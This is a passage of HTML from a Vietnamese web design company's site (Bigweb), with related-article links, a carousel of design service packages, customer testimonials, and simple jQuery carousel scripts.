<div  class="fb-comments" data-href="https://bigweb.com.vn/tong-hop-8-tieu-chi-danh-gia-mot-website-chuyen-nghiep-a402.html" data-numposts="5" data-colorscheme="light" data-width="700"></div>


</div>








<div class="otherNews"><div class="title"><h3 class="title" style="text-transform:none; color:#fe8a01">Các bài viết khác</h3></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-website-tai-quang-ninh-loi-ich-dac-biet-khi-thiet-ke-website-a573.html" title="Thiết kế website tại Quảng Ninh - Lợi ích đặc biệt khi thiết kế website">Thiết kế website tại Quảng Ninh - Lợi ích đặc biệt khi thiết kế website</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-website-tai-nghe-an-can-luu-y-nhung-gi-a572.html" title="Thiết kế website tại Nghệ An cần lưu ý những gì?">Thiết kế website tại Nghệ An cần lưu ý những gì?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-website-tai-thanh-hoa-a571.html" title="Thiết Kế Website Tại Thanh Hoá Ở Đâu Uy Tín?">Thiết Kế Website Tại Thanh Hoá Ở Đâu Uy Tín?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-website-tai-hai-duong-a570.html" title="Thiết kế website tại Hải Dương">Thiết kế website tại Hải Dương</a></div><div class="listothernews"><a href="https://bigweb.com.vn/bigweb-nha-cung-cap-dich-vu-thiet-ke-website-tai-can-tho-uy-tin-a569.html" title="Bigweb - Nhà cung cấp dịch vụ thiết kế website tại Cần Thơ uy tín">Bigweb - Nhà cung cấp dịch vụ thiết kế website tại Cần Thơ uy tín</a></div><div class="listothernews"><a href="https://bigweb.com.vn/don-vi-thiet-ke-website-tai-bac-giang-uy-tin-chuyen-nghiep-a568.html" title="Đơn vị thiết kế website tại Bắc Giang uy tín chuyên nghiệp">Đơn vị thiết kế website tại Bắc Giang uy tín chuyên nghiệp</a></div><div class="listothernews"><a href="https://bigweb.com.vn/co-nen-chon-dich-vu-thiet-ke-website-tai-dong-nai-gia-re-khong-a567.html" title="Có nên chọn dịch vụ thiết kế website tại Đồng Nai giá rẻ không?">Có nên chọn dịch vụ thiết kế website tại Đồng Nai giá rẻ không?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-giao-dien-web-nen-tu-thiet-ke-hay-su-dung-template-co-san-a565.html" title="Thiết kế giao diện web nên tự thiết kế hay sử dụng template có sẵn?">Thiết kế giao diện web nên tự thiết kế hay sử dụng template có sẵn?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/top-5-quy-tac-chon-dich-vu-thiet-ke-web-tranh-tien-mat-tat-mang-a564.html" title="Top 5 quy tắc chọn dịch vụ thiết kế web tránh “tiền mất, tật mang”">Top 5 quy tắc chọn dịch vụ thiết kế web tránh “tiền mất, tật mang”</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thue-thiet-ke-website-doanh-nghiep-nen-chi-bao-nhieu-tien-la-hop-ly-a563.html" title="Thuê thiết kế website - Doanh nghiệp nên chi bao nhiêu tiền là hợp lý?">Thuê thiết kế website - Doanh nghiệp nên chi bao nhiêu tiền là hợp lý?</a></div></div>
</div><!--end main-content-->



<div class="right-content">
<div class="block-right">
<p class="title-right">Kiến thức website</p>
        <div class="news-right">
        <a href="https://bigweb.com.vn/nhung-thanh-phan-co-ban-tren-website-a413.html" title="Những thành phần cơ bản trên website?"><img src="uploads/news/a_957905109_website.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/nhung-thanh-phan-co-ban-tren-website-a413.html" title="Những thành phần cơ bản trên website?">Những thành phần cơ bản trên website?</a></h4>
        <p class="sapo">Bạn đang trong quá trình làm một website mới hay bạn đã có website, có một vị trí nào đó trên website mà bạn cảm thấy không vừa ý, cần yêu cầu người làm website...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/tong-hop-8-tieu-chi-danh-gia-mot-website-chuyen-nghiep-a402.html" title="Tổng hợp 8 tiêu chí đánh giá một website chuyên nghiệp"><img src="uploads/news/a_2054674470_8yeutowebsitechuyennghiep.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/tong-hop-8-tieu-chi-danh-gia-mot-website-chuyen-nghiep-a402.html" title="Tổng hợp 8 tiêu chí đánh giá một website chuyên nghiệp">Tổng hợp 8 tiêu chí đánh giá một website chuyên nghiệp</a></h4>
        <p class="sapo">Với nhiều kinh nghiệm trong lĩnh vực thiết kế website, phát triển và quảng bá website bằng nhiều hình thức thông qua môi trường Internet, Bigweb không chỉ đúc kết...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/landing-page-la-gi-co-nhung-cong-cu-tao-landing-page-nao-hieu-qua-a548.html" title="Landing page là gì? Có những công cụ tạo Landing page nào hiệu quả?"><img src="uploads/news/a_1674458066_landingpagelagi.png" /></a>
        <h4><a href="https://bigweb.com.vn/landing-page-la-gi-co-nhung-cong-cu-tao-landing-page-nao-hieu-qua-a548.html" title="Landing page là gì? Có những công cụ tạo Landing page nào hiệu quả?">Landing page là gì? Có những công cụ tạo Landing page nào hiệu quả?</a></h4>
        <p class="sapo">Nếu như website là một trong những khái niệm không còn xa lạ đối với cả người dùng hay doanh nghiệp thì Landing page dù đã và đang được ưa chuộng nhưng ít ai...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/nhung-loi-the-va-diem-yeu-khi-thiet-ke-web-bang-bootstrap-a419.html" title="Những lợi thế và điểm yếu khi thiết kế web bằng Bootstrap"><img src="uploads/news/a_2121023520_thietkewebsitebangbootstrap.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/nhung-loi-the-va-diem-yeu-khi-thiet-ke-web-bang-bootstrap-a419.html" title="Những lợi thế và điểm yếu khi thiết kế web bằng Bootstrap">Những lợi thế và điểm yếu khi thiết kế web bằng Bootstrap</a></h4>
        <p class="sapo">Bootstrap ngày càng được sử dụng nhiều trong thiết kế website nhờ những lợi thế mà nó đem lại. Chẳng hạn bạn có thể nhanh chóng tạo giao diện web bằng cách...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/nhung-yeu-cau-quan-trong-can-co-cua-mot-website-ban-hang-a374.html" title="Những Yêu Cầu Quan Trọng Cần Có Của Một Website Bán Hàng"><img src="uploads/news/a_1911892367_thietkewebmaubandientu.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/nhung-yeu-cau-quan-trong-can-co-cua-mot-website-ban-hang-a374.html" title="Những Yêu Cầu Quan Trọng Cần Có Của Một Website Bán Hàng">Những Yêu Cầu Quan Trọng Cần Có Của Một Website Bán Hàng</a></h4>
        <p class="sapo">Trong kinh doanh, việc đa dạng hóa phương thức tiếp cận người tiêu dùng rất quan trọng đối với một doanh nghiệp. Vài năm trở lại đây, cùng với sự phát triển...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/bi-quyet-dat-ten-website-ban-hang-hieu-qua-a504.html" title="Bí quyết đặt tên website bán hàng hiệu quả"><img src="uploads/news/a_104138027_biquyetdattenwebsitebanhanghieuqua2.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/bi-quyet-dat-ten-website-ban-hang-hieu-qua-a504.html" title="Bí quyết đặt tên website bán hàng hiệu quả">Bí quyết đặt tên website bán hàng hiệu quả</a></h4>
        <p class="sapo">Hành trang thiết yếu cho con đường kinh doanh của mỗi cá nhân, doanh nghiệp không thể thiếu một website bán hàng online. Một trong những yếu tố cần thiết tạo nên...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/don-vi-thiet-ke-website-hieu-qua-uy-tin-chuyen-nghiep-tu-bigweb-a502.html" title="Đơn Vị Thiết Kế Website Hiệu Quả - Uy Tín Chuyên Nghiệp Từ Bigweb"><img src="uploads/news/a_1443047254_donvithietkewebuytinchatluong1.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/don-vi-thiet-ke-website-hieu-qua-uy-tin-chuyen-nghiep-tu-bigweb-a502.html" title="Đơn Vị Thiết Kế Website Hiệu Quả - Uy Tín Chuyên Nghiệp Từ Bigweb">Đơn Vị Thiết Kế Website Hiệu Quả - Uy Tín Chuyên Nghiệp Từ Bigweb</a></h4>
        <p class="sapo">Bạn đang lo lắng khi lựa chọn đơn vị thiết kế web uy tín hiệu quả? Bigweb là đơn vị Thiết Kế Website Uy Tín Chất Lượng hàng đầu Việt Nam. Thiết kế web chuyên...</p>
        </div>
                <div class="news-right">
        <a href="https://bigweb.com.vn/3-cong-ty-thiet-ke-web-uy-tin-nhat-lon-nhat-tai-ha-noi-a532.html" title="3 công ty thiết kế web uy tín nhất, lớn nhất tại Hà Nội "><img src="uploads/news/a_157955093_3congtythietkewebuytinlonnhathanoi.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/3-cong-ty-thiet-ke-web-uy-tin-nhat-lon-nhat-tai-ha-noi-a532.html" title="3 công ty thiết kế web uy tín nhất, lớn nhất tại Hà Nội ">3 công ty thiết kế web uy tín nhất, lớn nhất tại Hà Nội </a></h4>
        <p class="sapo">Tại Hà Nội, số công ty thiết kế website đúng là không kể hết nhưng có 3 công ty được đánh giá là lớn nhất và uy tín nhất tại Hà Nội đó là: Bigweb.com.vn,...</p>
        </div>
        </div>
</div><!--end right--->





</div><!--end wrap-->

        </div><!--end content-->


    </div><!--end wrapper-->





    <script type="text/javascript">


        $(function () {


            $(".slide-cate2").jCarouselLite({


                vertical: false,

                hoverPause: true,

                btnNext: ".next",


                btnPrev: ".previous",

                visible: 1,

                start: 0,

                scroll: 1,

                circular: true,

                auto: false,

                speed: 500,

                btnGo: [".1",".2",".3",".4",".5",".6",".7",".8",".9",".10"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive").removeClass("thumbActive");

                    $(btnGo[to]).addClass("thumbActive");

                }


            });

        })

    </script>

    <div class="wrap-slide-cate2">

        <div class="slide-cate2">


            <p class="top">Các gói thiết kế website


                <span class="next">&nbsp;</span>


                <span class="previous">&nbsp;</span>


            </p>


            <ul>

                <li>

                    

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng"><img
                                        src="uploads/news/m_1888612290_thietkewebbanhangchuyennghiep.jpg"
                                        alt="Thiết kế website bán hàng" title="Thiết kế website bán hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html"
                                                   title="Thiết kế website bán hàng">Thiết kế website bán hàng</a>
                                </p>


                                <p class="sapo">Thiết kế web bán hàng trực tuyến chuẩn SEO chuyên nghiệp đầy đủ chức năng, làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Thiết kế web du lịch"><img
                                        src="uploads/news/m_1021213573_thietkewebsitedulichchuyennghiepdepantuong.jpg"
                                        alt="Thiết kế web du lịch" title="Thiết kế web du lịch"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html"
                                                   title="Thiết kế web du lịch">Thiết kế web du lịch</a>
                                </p>


                                <p class="sapo">Lựa chọn dịch vụ thiết kế website du lịch chuyên nghiệp giúp doanh nghiệp sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Thiết kế web bất động sản"><img
                                        src="uploads/news/m_1181388670_thietkewebbatdongsan.jpg"
                                        alt="Thiết kế web bất động sản" title="Thiết kế web bất động sản"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html"
                                                   title="Thiết kế web bất động sản">Thiết kế web bất động sản</a>
                                </p>


                                <p class="sapo">Thiết kế Website bất động sản ✓chuyên nghiệp ✓chuẩn Seo Google ✓giá rẻ. Làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Thiết kế website nội thất"><img
                                        src="uploads/news/m_1549831002_thietkewebnoithatkientrucchuyennghiep.jpg"
                                        alt="Thiết kế website nội thất" title="Thiết kế website nội thất"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html"
                                                   title="Thiết kế website nội thất">Thiết kế website nội thất</a>
                                </p>


                                <p class="sapo">Với dịch vụ thiết kế website ngày một phát triển, các doanh nghiệp trong lĩnh vực...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Thiết kế website nhà hàng"><img
                                        src="uploads/news/m_1677320428_thietkewebsiteamthucnhahang.jpg"
                                        alt="Thiết kế website nhà hàng" title="Thiết kế website nhà hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html"
                                                   title="Thiết kế website nhà hàng">Thiết kế website nhà hàng</a>
                                </p>


                                <p class="sapo">Tìm hiểu về dịch vụ thiết kế website nhà hàng tại Bigweb. Nơi mang đến cho bạn...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Thiết kế website Hà Nội"><img
                                        src="uploads/news/m_1229843716_thietkewebsitechuyennghieptaihanoi.jpg"
                                        alt="Thiết kế website Hà Nội" title="Thiết kế website Hà Nội"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html"
                                                   title="Thiết kế website Hà Nội">Thiết kế website Hà Nội</a>
                                </p>


                                <p class="sapo">Bigweb nhà cung cấp Dịch Vụ Thiết Kế Website Tại Hà Nội 10+ năm kinh nghiệm Uy Tín,...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Thiết kế web công ty"><img
                                        src="uploads/news/m_870379171_thietkewebcongtydoanhnghiep.jpg"
                                        alt="Thiết kế web công ty" title="Thiết kế web công ty"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html"
                                                   title="Thiết kế web công ty">Thiết kế web công ty</a>
                                </p>


                                <p class="sapo">Dịch vụ thiết kế website giới thiệu công ty, doanh nghiệp ngày càng trở nên phổ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Thiết kế web Giáo Dục - Trường học"><img
                                        src="uploads/news/m_986225141_thietkewebgiaoducdaotaotruonghoc.jpg"
                                        alt="Thiết kế web Giáo Dục - Trường học" title="Thiết kế web Giáo Dục - Trường học"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html"
                                                   title="Thiết kế web Giáo Dục - Trường học">Thiết kế web Giáo Dục - Trường học</a>
                                </p>


                                <p class="sapo">Hãy liên hệ với Công ty Thiết kế web Bigweb để có được giải pháp thiết kế website...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Thiết Kế Website theo yêu cầu chuẩn Seo"><img
                                        src="uploads/news/m_764081244_thietkewebtheoyeucaugiaretaihanoi.jpg"
                                        alt="Thiết Kế Website theo yêu cầu chuẩn Seo" title="Thiết Kế Website theo yêu cầu chuẩn Seo"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html"
                                                   title="Thiết Kế Website theo yêu cầu chuẩn Seo">Thiết Kế Website theo yêu cầu chuẩn Seo</a>
                                </p>


                                <p class="sapo">Thiết kế website theo yêu cầu giúp quý khách có được một website như ý với những...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"><img
                                        src="uploads/news/m_720657790_thietkewebsitethoitrangchuyennghiepantuong.jpg"
                                        alt="Thiết kế website thời trang ấn tượng chuyên nghiệp" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html"
                                                   title="Thiết kế website thời trang ấn tượng chuyên nghiệp">Thiết kế website thời trang ấn tượng chuyên nghiệp</a>
                                </p>


                                <p class="sapo">Kinh doanh thời trang là ngành nghề đòi hỏi tính độc đáo và thẩm mỹ cao. Bởi vậy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Thiết kế website thẩm mỹ viện"><img
                                        src="uploads/news/m_273920411_thietkewebsitethammyvien.jpg"
                                        alt="Thiết kế website thẩm mỹ viện" title="Thiết kế website thẩm mỹ viện"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html"
                                                   title="Thiết kế website thẩm mỹ viện">Thiết kế website thẩm mỹ viện</a>
                                </p>


                                <p class="sapo">Kinh doanh thẩm mỹ viện thiếu sự góp mặt của một trang web là thiếu đi cánh tay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Thiết kế website tại Phan Thiết"><img
                                        src="uploads/news/m_1575422800_thietkewebsitetaiphanthiet.jpg"
                                        alt="Thiết kế website tại Phan Thiết" title="Thiết kế website tại Phan Thiết"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html"
                                                   title="Thiết kế website tại Phan Thiết">Thiết kế website tại Phan Thiết</a>
                                </p>


                                <p class="sapo">Thiết Kế Website tại Phan Thiết Bình Thuận, thiết kế web giới thiệu công ty, website...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Thiết kế website làm đẹp"><img
                                        src="uploads/news/m_915393684_thietkeweblamdepmypham.jpg"
                                        alt="Thiết kế website làm đẹp" title="Thiết kế website làm đẹp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html"
                                                   title="Thiết kế website làm đẹp">Thiết kế website làm đẹp</a>
                                </p>


                                <p class="sapo">Sử dụng dịch vụ thiết kế website spa, làm đẹp chuyên nghiệp là cách để sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Thiết kế website tin tức, tạp chí online"><img
                                        src="uploads/news/m_437173835_thietkewebsitetintuccongthongtintapchionline.jpg"
                                        alt="Thiết kế website tin tức, tạp chí online" title="Thiết kế website tin tức, tạp chí online"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html"
                                                   title="Thiết kế website tin tức, tạp chí online">Thiết kế website tin tức, tạp chí online</a>
                                </p>


                                <p class="sapo">Để có được một trang web tin tức chuyên nghiệp nhất, nhiều ưu điểm nhất hãy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Thiết kế website cho thuê xe ô tô"><img
                                        src="uploads/news/m_1029836845_congtythietkewebsiteototaihanoithietkewebthuexeoto.jpg"
                                        alt="Thiết kế website cho thuê xe ô tô" title="Thiết kế website cho thuê xe ô tô"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html"
                                                   title="Thiết kế website cho thuê xe ô tô">Thiết kế website cho thuê xe ô tô</a>
                                </p>


                                <p class="sapo">Giải pháp thiết kế website cho thuê xe ôtô chuyên nghiệp chuẩn seo, với đầy đủ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Thiết kế web bệnh viện - phòng khám"><img
                                        src="uploads/news/m_41572178_thietkewebbenhvienphongkham.jpg"
                                        alt="Thiết kế web bệnh viện - phòng khám" title="Thiết kế web bệnh viện - phòng khám"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html"
                                                   title="Thiết kế web bệnh viện - phòng khám">Thiết kế web bệnh viện - phòng khám</a>
                                </p>


                                <p class="sapo">Nếu bạn cần tìm một đơn vị thiết kế website bệnh viện - phòng khám thì Bigweb...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-benh-vien-phong-kham.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"><img
                                        src="uploads/news/m_1676974148_thietkewebsitegiareuytinchuyennghiep.png"
                                        alt="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb" title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html"
                                                   title="Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb">Thiết kế website giá rẻ, uy tín chất lượng nhất từ Bigweb</a>
                                </p>


                                <p class="sapo">Thiết Kế Website Giá Rẻ, Uy Tín Chất Lượng Nhất Từ BIGWEB - CAM KẾT: Không thiết...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-gia-re-uy-tin-chat-luong-nhat-tu-bigweb.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Thiết kế website Responsive"><img
                                        src="uploads/news/m_1352299488_thietkewebsiteresponsive.png"
                                        alt="Thiết kế website Responsive" title="Thiết kế website Responsive"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html"
                                                   title="Thiết kế website Responsive">Thiết kế website Responsive</a>
                                </p>


                                <p class="sapo">Thiết kế website responsive là một nhu cầu thiết yếu với bất kỳ một cá nhân hay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-responsive.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            
                </li>

            </ul>

            <div class="thumbs">

                <a href="#" onClick="" class="1 thumbActive"></a>

                <a href="#" onClick="" class="2"></a><a href="#" onClick="" class="3"></a><a href="#" onClick="" class="4"></a><a href="#" onClick="" class="5"></a><a href="#" onClick="" class="6"></a><a href="#" onClick="" class="7"></a><a href="#" onClick="" class="8"></a><a href="#" onClick="" class="9"></a>

            </div><!--end thum-->


        </div><!--end slide-cate2-->


    </div><!--end wraps-slide-->


    <script type="text/javascript">
        $(function () {
            $(".slide-cm").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 700,

                                auto: false,
                
                easing: null,


                vertical: false,


                circular: true,


                visible: 1,


                start: 0,


                scroll: 1,

                btnGo: [".cm1",".cm2",".cm3",".cm4"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive2").removeClass("thumbActive2");

                    $(btnGo[to]).addClass("thumbActive2");

                }


            });
        })
    </script>

    <div id="box-cm">


        <div class="slide-cm">


            <ul>


                

                        <li>

                            
                            <div class="left">Chỉ có kinh doanh trực tuyến mới giúp tôi làm được nhiều điều mà tôi chưa làm được. Sau khi tìm hiểu tôi đã tìm thấy Bigweb. Ngay khi dùng thử Bigweb tôi đã hoàn toàn tin tưởng và yên tâm lựa chọn Bigweb là điểm khởi đầu cho hoạt động kinh doanh của mình</div>

                            
                                <div class="avatar"><img alt="Bà Trần Minh Phượng" title="Bà Trần Minh Phượng" src="uploads/1881416879_batranminhphuong.png"/></div>


                                <div class="right"><p class="fullname">Bà Trần Minh Phượng</p>


                                    <p>Shop Beauty House</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Chuyên nghiệp và ấn tượng. Đó là những gì Bigweb mang lại cho Website của tôi. Tôi rất hài lòng với thiết kế cũng như sự chăm sóc khách hàng của Bigweb. Các bạn rất nhiệt tình luôn sẵn sàng tư vấn phương án, giải pháp phù hợp nhất cho khách hàng.</div>

                            
                                <div class="avatar"><img alt="GAG Việt Nam" title="GAG Việt Nam" src="uploads/49255493_congtygagvietnam.png"/></div>


                                <div class="right"><p class="fullname">GAG Việt Nam</p>


                                    <p>www.muitenvang.vn</p>
                                </div>
                            

                        </li>


                        

                        <li>

                            
                            <div class="left">Là một trường đại học lớn của tập đoàn FPT vì vậy chúng tôi có những yêu cầu rất cao đối với những đối tác cung cấp dịch vụ, đặc biệt là trong lĩnh vực truyền thông, giải pháp công nghệ. Bigweb là một công ty thiết kế web thành lập chưa lâu nhưng đã đáp ứng được hết những yêu cầu mà chúng tôi đề ra, từ khâu cung cấp dịch vụ cho tới quá trình thực hiện chúng tôi đều rất hài lòng với Bigweb. Hy vọng rằng trong thời gian tới FPT University và Bigweb sẽ còn hợp tác và tiến xa hơn nữa!</div>

                            
                                <div class="avatar"><img alt="FPT University" title="FPT University" src="uploads/1516288899_truongdaihocquoctefpt.png"/></div>


                                <div class="right"><p class="fullname">FPT University</p>


                                    <p>http://international.fpt.edu.vn</p>
                                </div>
                            

                        </li>


                        

            </ul>

            <div class="thumbs2">

                <a href="#" onClick="" class="cm1  thumbActive2"></a><a href="#" onClick="" class="cm2  "></a><a href="#" onClick="" class="cm3  "></a>

            </div>

        </div>


    </div><!--end box-cm-->
    <script type="text/javascript">
        $(function () {
            $(".support-home").jCarouselLite({


                btnNext: "",


                btnPrev: "",


                speed: 2500,


                auto: true,


                easing: null,


                vertical: false,


                circular: true,


                visible: 5,


                start: 0,


                scroll: 1,


            });
        })
    </script>


    <div id="footer">


        
<div class="footer">

<div class="textFooter">
<p>
	<a href="https://bigweb.com.vn"><img alt="Công ty thiết kế website chuyên nghiệp" src="/uploads/images/congtythietkewebchuyennghiepbigweb.png" style="width: 214px; height: 115px;" title="Thiết kế website chuyên nghiệp Bigweb.com.vn" /></a></p>
<div>
	<h2>
		<span style="font-size:27px;"><a href="https://bigweb.com.vn" title="Công ty thiết kế website Bigweb" type="Công ty thiết kế website chuyên nghiệp"><span style="color:#a6a7a9;">C&ocirc;ng ty thiết kế website chuy&ecirc;n nghiệp</span></a></span></h2>
	<span style="font-size:26px;"><span style="color:#a6a7a9;">chuẩn Seo Bigweb</span></span></div>
<div>
